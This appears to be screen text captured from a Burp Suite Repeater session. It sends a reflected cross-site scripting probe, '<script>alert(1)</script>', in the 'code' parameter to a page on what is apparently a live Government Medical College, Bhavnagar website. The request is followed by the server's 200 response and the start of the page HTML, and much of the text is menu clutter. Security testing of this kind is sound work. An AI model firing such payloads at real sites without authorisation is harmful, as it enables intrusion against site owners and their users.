 Applications Places System 27 °C Thu Mar 7, 21:13
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.bvnmedicol.org ?
Request
Raw Params Headers Hex
GET /association.php?code=<script>alert(1)</script> HTTP/1.1
Host: www.bvnmedicol.org
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Wind
Connection: close
Referer: http://www.bvnmedicol.org/
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 15:43:17 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Upgrade: h2,h2c
Connection: Upgrade, close
Content-Type: text/html; charset=utf-8
Content-Length: 20902
<!DOCTYPE html>
<html lang="en">
<head>
<style>
.headerTitle {
background-color: ##003265;
text-align: center;
padding-top: 5px;
padding-bottom: 5px;
font-size:16px;
color:#FFFFFF;
width:95%;
}
</style>
<meta charset="utf-8" />
<title>Government Medical College-Bhavnagar</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Website Description" />
<meta name="keywords" content="Website Keywords" />
<link rel="stylesheet" type="text/css" media="all" href="style/style.css" />
? < + > Type a search term
? < + > hello 0 matches
Done 21,108 bytes | 13,688 millis
Menu [Parrot Terminal] Govern